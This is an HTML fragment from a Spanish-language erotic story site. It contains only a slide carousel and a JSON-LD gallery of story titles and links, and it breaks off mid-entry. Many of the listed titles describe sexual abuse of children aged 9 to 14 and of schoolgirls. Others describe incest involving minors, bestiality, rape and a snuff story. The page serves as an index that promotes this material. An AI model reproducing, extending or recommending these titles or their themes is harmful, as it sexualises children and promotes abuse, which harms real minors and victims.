			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Orgías VAYA NOCHE CON MIS PRIMA Y AMIGAS...</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="549" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-gays-con-mi-profesor/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Gays CoN mI pRoFeSoR.</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="550" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-humor-sexuales-monjas-cochinas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos humor Sexuales MoNjAs CoChInAs</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="551" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-gays-la-inyeccion-intramuscular/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Gays la inyección intramuscular</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="552" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-hetero-despues-del-gym/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Hetero Después del Gym</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="553" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-fantasias-eroticas-en-mi-soledad-descubro/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Fantasías Eroticas en mi soledad descubro...</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="554" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-desvirgaciones-mi-primer-orgasmo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Desvirgaciones Mi primer orgasmo...</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="555" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-otros-en-el-campamento/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Otros En el campamento</h2>
				</div>
			  			</a>
		  </div>
				  <button class="prev">❮</button>
		  <button class="next">❯</button>
		  <script type="application/ld+json">
		  {"@context":"https://schema.org","@type":"ImageGallery","name":"Galería de Slides","associatedMedia":[{"@type":"ImageObject","name":"Relatos cortos eroticos Desvirgaciones Como jugando","contentUrl":"","url":"/relatos-cortos-eroticos-desvirgaciones-como-jugando/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Desvirgaciones La pequeña niña me sedujo","contentUrl":"","url":"/relatos-cortos-eroticos-desvirgaciones-la-pequena-nina-me-sedujo/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Desvirgaciones mi alumna","contentUrl":"","url":"/relatos-cortos-eroticos-desvirgaciones-mi-alumna/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Desvirgaciones Cogi A Mi Hermanita De 11","contentUrl":"","url":"/relatos-cortos-eroticos-desvirgaciones-cogi-a-mi-hermanita-de-11/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Desvirgaciones Mi Tío me rompió el culo a los 9 años","contentUrl":"","url":"/relatos-cortos-eroticos-desvirgaciones-mi-tio-me-rompio-el-culo-a-los-9-anos/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Zoofilia para hembras no hay como las perras2","contentUrl":"","url":"/relatos-cortos-eroticos-zoofilia-para-hembras-no-hay-como-las-perras2/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Lesbianas LA SOBRINA","contentUrl":"","url":"/relatos-cortos-eroticos-lesbianas-la-sobrina/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Zoofilia las 7 gatitas y yo","contentUrl":"","url":"/relatos-cortos-eroticos-zoofilia-las-7-gatitas-y-yo/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Desvirgaciones lo hice con una niña de 10 y yo 14","contentUrl":"","url":"/relatos-cortos-eroticos-desvirgaciones-lo-hice-con-una-nina-de-10-y-yo-14/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Hetero Mi Sobrinita","contentUrl":"","url":"/relatos-cortos-eroticos-hetero-mi-sobrinita/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Zoofilia Singando con una Yegua","contentUrl":"","url":"/relatos-cortos-eroticos-zoofilia-singando-con-una-yegua/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Gays Vestido de mujer, con mi tío...","contentUrl":"","url":"/relatos-cortos-eroticos-gays-vestido-de-mujer-con-mi-tio/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Anales gracias a los relatos le rompi el culo ami hermana","contentUrl":"","url":"/relatos-cortos-eroticos-anales-gracias-a-los-relatos-le-rompi-el-culo-ami-hermana/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Otros LA PUTA DEL COLEGIO","contentUrl":"","url":"/relatos-cortos-eroticos-otros-la-puta-del-colegio/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Zoofilia mi Dogo Argentino","contentUrl":"","url":"/relatos-cortos-eroticos-zoofilia-mi-dogo-argentino/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Desvirgaciones Linda vecinita","contentUrl":"","url":"/relatos-cortos-eroticos-desvirgaciones-linda-vecinita/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Zoofilia mi hermana , mi perro y yo...","contentUrl":"","url":"/relatos-cortos-eroticos-zoofilia-mi-hermana-mi-perro-y-yo/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Desvirgaciones Esas niñas IV","contentUrl":"","url":"/relatos-cortos-eroticos-desvirgaciones-esas-ninas-iv/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Desvirgaciones OJITOS VERDES... (DOS)","contentUrl":"","url":"/relatos-cortos-eroticos-desvirgaciones-ojitos-verdes-dos/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Desvirgaciones Me desvirgaron a la fuerza...","contentUrl":"","url":"/relatos-cortos-eroticos-desvirgaciones-me-desvirgaron-a-la-fuerza/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Zoofilia engaño de una madre","contentUrl":"","url":"/relatos-cortos-eroticos-zoofilia-engano-de-una-madre/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Lesbianas amor de madre","contentUrl":"","url":"/relatos-cortos-eroticos-lesbianas-amor-de-madre/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Desvirgaciones el amor de mi hijastra","contentUrl":"","url":"/relatos-cortos-eroticos-desvirgaciones-el-amor-de-mi-hijastra/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Anales ME FOLLÉ A MI VECINA EMBARAZADA","contentUrl":"","url":"/relatos-cortos-eroticos-anales-me-folle-a-mi-vecina-embarazada/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Zoofilia en Mijas con una burra","contentUrl":"","url":"/relatos-cortos-eroticos-zoofilia-en-mijas-con-una-burra/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Lesbianas aprendi con m tia","contentUrl":"","url":"/relatos-cortos-eroticos-lesbianas-aprendi-con-m-tia/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Zoofilia engaño de una madreII","contentUrl":"","url":"/relatos-cortos-eroticos-zoofilia-engano-de-una-madreii/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Otros Hermione follando con harry potter","contentUrl":"","url":"/relatos-cortos-eroticos-otros-hermione-follando-con-harry-potter/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Lesbianas Consejos y amor de mamá (II)","contentUrl":"","url":"/relatos-cortos-eroticos-lesbianas-consejos-y-amor-de-mama-ii/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Zoofilia Mi prima la sodomita","contentUrl":"","url":"/relatos-cortos-eroticos-zoofilia-mi-prima-la-sodomita/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Dominación Eva, Esclava sexual de sus Amigas","contentUrl":"","url":"/relatos-cortos-eroticos-dominacion-eva-esclava-sexual-de-sus-amigas/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Zoofilia MI PRIMERA VEZ CON UN PERRO (Parte 2)","contentUrl":"","url":"/relatos-cortos-eroticos-zoofilia-mi-primera-vez-con-un-perro-parte-2/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Zoofilia MI PRIMERA VEZ CON UN PERRO","contentUrl":"","url":"/relatos-cortos-eroticos-zoofilia-mi-primera-vez-con-un-perro/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Desvirgaciones Una pubertad caliente","contentUrl":"","url":"/relatos-cortos-eroticos-desvirgaciones-una-pubertad-caliente/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Desvirgaciones 18 añitos muy virgen","contentUrl":"","url":"/relatos-cortos-eroticos-desvirgaciones-18-anitos-muy-virgen/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Zoofilia Mi lindo caballito","contentUrl":"","url":"/relatos-cortos-eroticos-zoofilia-mi-lindo-caballito/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Desvirgaciones los culitos de anita y su amiguita","contentUrl":"","url":"/relatos-cortos-eroticos-desvirgaciones-los-culitos-de-anita-y-su-amiguita/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Desvirgaciones El viejo señor Matias","contentUrl":"","url":"/relatos-cortos-eroticos-desvirgaciones-el-viejo-senor-matias/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Desvirgaciones OJITOS VERDES ( inicio)","contentUrl":"","url":"/relatos-cortos-eroticos-desvirgaciones-ojitos-verdes-inicio/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Lesbianas Mi prima la mas deli..","contentUrl":"","url":"/relatos-cortos-eroticos-lesbianas-mi-prima-la-mas-deli/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Lesbianas la primera vez de violeta","contentUrl":"","url":"/relatos-cortos-eroticos-lesbianas-la-primera-vez-de-violeta/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Transexuales Me gusta usar falda","contentUrl":"","url":"/relatos-cortos-eroticos-transexuales-me-gusta-usar-falda/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Orgías las dos sobrinas de mi esposa","contentUrl":"","url":"/relatos-cortos-eroticos-orgias-las-dos-sobrinas-de-mi-esposa/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Gays Con mi tio","contentUrl":"","url":"/relatos-cortos-eroticos-gays-con-mi-tio/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Otros INYECCIONES CUANDO NIÑO","contentUrl":"","url":"/relatos-cortos-eroticos-otros-inyecciones-cuando-nino/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Lesbianas Fantasias de niñas","contentUrl":"","url":"/relatos-cortos-eroticos-lesbianas-fantasias-de-ninas/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Desvirgaciones Cojiendo con mi tio,mi tiia y un invitado","contentUrl":"","url":"/relatos-cortos-eroticos-desvirgaciones-cojiendo-con-mi-tio-mi-tiia-y-un-invitado/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Desvirgaciones LA HISTORIA DE COMO ESTIMULE A MI PRIMA PARA QUE ME LO DIERA HOY","contentUrl":"","url":"/relatos-cortos-eroticos-desvirgaciones-la-historia-de-como-estimule-a-mi-prima-para-que-me-lo-diera-hoy/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Desvirgaciones Ella, mi hermana y yo.","contentUrl":"","url":"/relatos-cortos-eroticos-desvirgaciones-ella-mi-hermana-y-yo/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Zoofilia los perros de mi vecina","contentUrl":"","url":"/relatos-cortos-eroticos-zoofilia-los-perros-de-mi-vecina/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Desvirgaciones Esas Niñas III","contentUrl":"","url":"/relatos-cortos-eroticos-desvirgaciones-esas-ninas-iii/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Zoofilia EL mejor sexo anal q tuve","contentUrl":"","url":"/relatos-cortos-eroticos-zoofilia-el-mejor-sexo-anal-q-tuve/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Orgías El chico de las galletas - 3","contentUrl":"","url":"/relatos-cortos-eroticos-orgias-el-chico-de-las-galletas-3/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Orgías mi amigo se comió el culo de mi mujer","contentUrl":"","url":"/relatos-cortos-eroticos-orgias-mi-amigo-se-comio-el-culo-de-mi-mujer/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Zoofilia Mi siveriano  mi esposa y yo segunda parte","contentUrl":"","url":"/relatos-cortos-eroticos-zoofilia-mi-siveriano-mi-esposa-y-yo-segunda-parte/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Otros MAMA DANIELA","contentUrl":"","url":"/relatos-cortos-eroticos-otros-mama-daniela/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Gays Mi segunda vez con el amiguito de mi primo","contentUrl":"","url":"/relatos-cortos-eroticos-gays-mi-segunda-vez-con-el-amiguito-de-mi-primo/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Desvirgaciones me cogi a mi prima","contentUrl":"","url":"/relatos-cortos-eroticos-desvirgaciones-me-cogi-a-mi-prima/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Hetero Con Mi Tio","contentUrl":"","url":"/relatos-cortos-eroticos-hetero-con-mi-tio/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Desvirgaciones Mis clases particulares","contentUrl":"","url":"/relatos-cortos-eroticos-desvirgaciones-mis-clases-particulares/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Anales el super culo de mi prima andrea","contentUrl":"","url":"/relatos-cortos-eroticos-anales-el-super-culo-de-mi-prima-andrea/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Desvirgaciones la amiga de mi hermana","contentUrl":"","url":"/relatos-cortos-eroticos-desvirgaciones-la-amiga-de-mi-hermana/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Dominación Mi ama y sus amigas y el esclavo","contentUrl":"","url":"/relatos-cortos-eroticos-dominacion-mi-ama-y-sus-amigas-y-el-esclavo/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Anales Primera vez anal","contentUrl":"","url":"/relatos-cortos-eroticos-anales-primera-vez-anal/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Desvirgaciones La Enfermera Militar.","contentUrl":"","url":"/relatos-cortos-eroticos-desvirgaciones-la-enfermera-militar/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Desvirgaciones me cogio un chavo de 21","contentUrl":"","url":"/relatos-cortos-eroticos-desvirgaciones-me-cogio-un-chavo-de-21/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Desvirgaciones Esas niñas-II","contentUrl":"","url":"/relatos-cortos-eroticos-desvirgaciones-esas-ninas-ii/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Lesbianas mis tetas","contentUrl":"","url":"/relatos-cortos-eroticos-lesbianas-mis-tetas/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Desvirgaciones OJITOS VERDES... (2da. Parte)","contentUrl":"","url":"/relatos-cortos-eroticos-desvirgaciones-ojitos-verdes-2da-parte/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Hetero Peluqueria Intima","contentUrl":"","url":"/relatos-cortos-eroticos-hetero-peluqueria-intima/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Hetero de compras con mi hermana II","contentUrl":"","url":"/relatos-cortos-eroticos-hetero-de-compras-con-mi-hermana-ii/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Fantasías Eroticas la ropa interior de mi hermana","contentUrl":"","url":"/relatos-cortos-eroticos-fantasias-eroticas-la-ropa-interior-de-mi-hermana/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Zoofilia LA VIOLACION","contentUrl":"","url":"/relatos-cortos-eroticos-zoofilia-la-violacion/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Desvirgaciones Mi vecina la rubia","contentUrl":"","url":"/relatos-cortos-eroticos-desvirgaciones-mi-vecina-la-rubia/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Anales TODO GRACIAS A LA ESPOSA DE MI JEFE","contentUrl":"","url":"/relatos-cortos-eroticos-anales-todo-gracias-a-la-esposa-de-mi-jefe/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Desvirgaciones en la finca","contentUrl":"","url":"/relatos-cortos-eroticos-desvirgaciones-en-la-finca/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Desvirgaciones la hermanita de mi hermano","contentUrl":"","url":"/relatos-cortos-eroticos-desvirgaciones-la-hermanita-de-mi-hermano/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Desvirgaciones Mi primera vez con la mama de mi novia","contentUrl":"","url":"/relatos-cortos-eroticos-desvirgaciones-mi-primera-vez-con-la-mama-de-mi-novia/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Fantasías Eroticas Las deliciosas piernas de mi cuñada","contentUrl":"","url":"/relatos-cortos-eroticos-fantasias-eroticas-las-deliciosas-piernas-de-mi-cunada/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Zoofilia mis dos perritas","contentUrl":"","url":"/relatos-cortos-eroticos-zoofilia-mis-dos-perritas/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Lluvia dorada Mi primera lluvia","contentUrl":"","url":"/relatos-cortos-eroticos-lluvia-dorada-mi-primera-lluvia/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Anales mi primera vez anal","contentUrl":"","url":"/relatos-cortos-eroticos-anales-mi-primera-vez-anal/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Desvirgaciones Desvirgue a mi prima II","contentUrl":"","url":"/relatos-cortos-eroticos-desvirgaciones-desvirgue-a-mi-prima-ii/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Anales el dOlor d mi hermana","contentUrl":"","url":"/relatos-cortos-eroticos-anales-el-dolor-d-mi-hermana/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Anales mi alumna favorita","contentUrl":"","url":"/relatos-cortos-eroticos-anales-mi-alumna-favorita/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Desvirgaciones La primera vez de Alicia","contentUrl":"","url":"/relatos-cortos-eroticos-desvirgaciones-la-primera-vez-de-alicia/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Orgías Los hermanos de mi padre! Leche leche y mas leche","contentUrl":"","url":"/relatos-cortos-eroticos-orgias-los-hermanos-de-mi-padre-leche-leche-y-mas-leche/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Orgías los alumnos le enseñan a la maestra","contentUrl":"","url":"/relatos-cortos-eroticos-orgias-los-alumnos-le-ensenan-a-la-maestra/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Zoofilia Para hembras no hay como las perras","contentUrl":"","url":"/relatos-cortos-eroticos-zoofilia-para-hembras-no-hay-como-las-perras/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Desvirgaciones melisa mi mujer a los 14 años","contentUrl":"","url":"/relatos-cortos-eroticos-desvirgaciones-melisa-mi-mujer-a-los-14-anos/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Gays Mi primera vez con el amiguito de mi primo","contentUrl":"","url":"/relatos-cortos-eroticos-gays-mi-primera-vez-con-el-amiguito-de-mi-primo/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Anales Dobre anal...mmmm","contentUrl":"","url":"/relatos-cortos-eroticos-anales-dobre-anal-mmmm/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Otros coge en tijuana","contentUrl":"","url":"/relatos-cortos-eroticos-otros-coge-en-tijuana/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Orgías No lo Puedo Creer, mi tia y primas","contentUrl":"","url":"/relatos-cortos-eroticos-orgias-no-lo-puedo-creer-mi-tia-y-primas/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Lluvia dorada Mi novia, yo y el miron.","contentUrl":"","url":"/relatos-cortos-eroticos-lluvia-dorada-mi-novia-yo-y-el-miron/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Hetero Prácticas en Cuba","contentUrl":"","url":"/relatos-cortos-eroticos-hetero-practicas-en-cuba/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Sadomaso El Arte De Golpear Los Testículos (II)","contentUrl":"","url":"/relatos-cortos-eroticos-sadomaso-el-arte-de-golpear-los-testiculos-ii/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Fantasías Eroticas La depilación","contentUrl":"","url":"/relatos-cortos-eroticos-fantasias-eroticas-la-depilacion/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Desvirgaciones Mi primera vez con una amiga de mi madre","contentUrl":"","url":"/relatos-cortos-eroticos-desvirgaciones-mi-primera-vez-con-una-amiga-de-mi-madre/"},{"@type":"ImageObject","name":"Relatos cortos humor Chistes la enfermera chistosa","contentUrl":"","url":"/relatos-cortos-humor-chistes-la-enfermera-chistosa/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Hetero Con mi abuelo","contentUrl":"","url":"/relatos-cortos-eroticos-hetero-con-mi-abuelo/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Fantasías Eroticas Mi primita de 12 añitos","contentUrl":"","url":"/relatos-cortos-eroticos-fantasias-eroticas-mi-primita-de-12-anitos/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Desvirgaciones Caro, 14 años","contentUrl":"","url":"/relatos-cortos-eroticos-desvirgaciones-caro-14-anos/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Hetero EL ESPOSO DE MI AMIGA","contentUrl":"","url":"/relatos-cortos-eroticos-hetero-el-esposo-de-mi-amiga/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Hetero Sexo en el yate","contentUrl":"","url":"/relatos-cortos-eroticos-hetero-sexo-en-el-yate/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Desvirgaciones Desvirgue a mi prima","contentUrl":"","url":"/relatos-cortos-eroticos-desvirgaciones-desvirgue-a-mi-prima/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Sadomaso Mi Niñera","contentUrl":"","url":"/relatos-cortos-eroticos-sadomaso-mi-ninera/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Desvirgaciones Perdiendo la virginidad","contentUrl":"","url":"/relatos-cortos-eroticos-desvirgaciones-perdiendo-la-virginidad/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Anales anal y sucio","contentUrl":"","url":"/relatos-cortos-eroticos-anales-anal-y-sucio/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Fantasías Eroticas Mi prima y su vagina","contentUrl":"","url":"/relatos-cortos-eroticos-fantasias-eroticas-mi-prima-y-su-vagina/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Desvirgaciones la virgen de  mi  vecina","contentUrl":"","url":"/relatos-cortos-eroticos-desvirgaciones-la-virgen-de-mi-vecina/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Desvirgaciones Esas niñas V","contentUrl":"","url":"/relatos-cortos-eroticos-desvirgaciones-esas-ninas-v/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Orgías La monja inqubrantable","contentUrl":"","url":"/relatos-cortos-eroticos-orgias-la-monja-inqubrantable/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Zoofilia paseando con neli","contentUrl":"","url":"/relatos-cortos-eroticos-zoofilia-paseando-con-neli/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Zoofilia Casado con una obeja","contentUrl":"","url":"/relatos-cortos-eroticos-zoofilia-casado-con-una-obeja/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Orgías Violación en familia","contentUrl":"","url":"/relatos-cortos-eroticos-orgias-violacion-en-familia/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Hetero Nefertiti en el Colegio Mayor","contentUrl":"","url":"/relatos-cortos-eroticos-hetero-nefertiti-en-el-colegio-mayor/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Lesbianas LAS GEMELAS","contentUrl":"","url":"/relatos-cortos-eroticos-lesbianas-las-gemelas/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Anales Mi Diosa","contentUrl":"","url":"/relatos-cortos-eroticos-anales-mi-diosa/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Anales LA NOVIA DE MI PRIMO","contentUrl":"","url":"/relatos-cortos-eroticos-anales-la-novia-de-mi-primo/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Lluvia dorada La ducha","contentUrl":"","url":"/relatos-cortos-eroticos-lluvia-dorada-la-ducha/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Desvirgaciones Me Coji a Mi Prima","contentUrl":"","url":"/relatos-cortos-eroticos-desvirgaciones-me-coji-a-mi-prima/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Lesbianas LA PISCINA","contentUrl":"","url":"/relatos-cortos-eroticos-lesbianas-la-piscina/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Zoofilia EL PERRO QUE ME PETE...","contentUrl":"","url":"/relatos-cortos-eroticos-zoofilia-el-perro-que-me-pete/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Desvirgaciones LA PEQUEÑA NIÑA ME SEDUJO II","contentUrl":"","url":"/relatos-cortos-eroticos-desvirgaciones-la-pequena-nina-me-sedujo-ii/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Lluvia dorada embarazada y deseosa","contentUrl":"","url":"/relatos-cortos-eroticos-lluvia-dorada-embarazada-y-deseosa/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Anales El culo de mi mujer","contentUrl":"","url":"/relatos-cortos-eroticos-anales-el-culo-de-mi-mujer/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Zoofilia mi siveriano mi esposa y yo","contentUrl":"","url":"/relatos-cortos-eroticos-zoofilia-mi-siveriano-mi-esposa-y-yo/"},{"@type":"ImageObject","name":"Relatos cortos criticas Criticas de Cine El cazador de sueños","contentUrl":"","url":"/relatos-cortos-criticas-criticas-de-cine-el-cazador-de-suenos/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Anales EL DELICIOSO DESAYUNO","contentUrl":"","url":"/relatos-cortos-eroticos-anales-el-delicioso-desayuno/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Fantasías Eroticas Mmmmm...Paraiso Escondido","contentUrl":"","url":"/relatos-cortos-eroticos-fantasias-eroticas-mmmmm-paraiso-escondido/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Desvirgaciones A mi cuñada","contentUrl":"","url":"/relatos-cortos-eroticos-desvirgaciones-a-mi-cunada/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Gays 21 primaveras y mil aventuras gay...I","contentUrl":"","url":"/relatos-cortos-eroticos-gays-21-primaveras-y-mil-aventuras-gay-i/"},{"@type":"ImageObject","name":"Relatos cortos fantasia Fantasia General Caballeros del Zodiaco - La roca de los tiempos 9º parte","contentUrl":"","url":"/relatos-cortos-fantasia-fantasia-general-caballeros-del-zodiaco-la-roca-de-los-tiempos-9o-parte/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Hetero Sociedad anónima","contentUrl":"","url":"/relatos-cortos-eroticos-hetero-sociedad-anonima/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Hetero Sin ropa interior","contentUrl":"","url":"/relatos-cortos-eroticos-hetero-sin-ropa-interior/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Anales La pequeña Talía","contentUrl":"","url":"/relatos-cortos-eroticos-anales-la-pequena-talia/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Desvirgaciones Mis alumnas de 5to","contentUrl":"","url":"/relatos-cortos-eroticos-desvirgaciones-mis-alumnas-de-5to/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Hetero uno de tantos","contentUrl":"","url":"/relatos-cortos-eroticos-hetero-uno-de-tantos/"},{"@type":"ImageObject","name":"Relatos cortos ficcion Narrativa Libre TIEMPO DE ESPERA","contentUrl":"","url":"/relatos-cortos-ficcion-narrativa-libre-tiempo-de-espera/"},{"@type":"ImageObject","name":"Relatos cortos ficcion Snuff devorada","contentUrl":"","url":"/relatos-cortos-ficcion-snuff-devorada/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Hetero la hija de mi jefe","contentUrl":"","url":"/relatos-cortos-eroticos-hetero-la-hija-de-mi-jefe/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Zoofilia descargado","contentUrl":"","url":"/relatos-cortos-eroticos-zoofilia-descargado/"},{"@type":"ImageObject","name":"Relatos cortos   a escondidas...","contentUrl":"","url":"/relatos-cortos-a-escondidas/"},{"@type":"ImageObject","name":"Relatos cortos criticas Duras Esos rojos que se pongan colorados","contentUrl":"","url":"/relatos-cortos-criticas-duras-esos-rojos-que-se-pongan-colorados/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Hetero fui poseida por 3 hombres en un viaje a la playa","contentUrl":"","url":"/relatos-cortos-eroticos-hetero-fui-poseida-por-3-hombres-en-un-viaje-a-la-playa/"},{"@type":"ImageObject","name":"Relatos cortos humor Chistes Un perrito caliente","contentUrl":"","url":"/relatos-cortos-humor-chistes-un-perrito-caliente/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Desvirgaciones MAMA DANIELA... (2 da. Parte)","contentUrl":"","url":"/relatos-cortos-eroticos-desvirgaciones-mama-daniela-2-da-parte/"},{"@type":"ImageObject","name":"Relatos cortos eroticos 